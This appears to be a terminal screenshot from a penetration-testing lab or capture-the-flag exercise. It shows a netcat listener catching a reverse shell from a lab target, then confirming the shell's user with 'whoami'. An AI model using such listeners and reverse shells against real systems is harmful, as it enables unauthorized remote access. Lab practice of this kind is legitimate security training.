 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1400
listening on [any] 1400 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.111.92] 49154
/bin/sh: 0: can't access tty; job control turned off
$ whoami
bill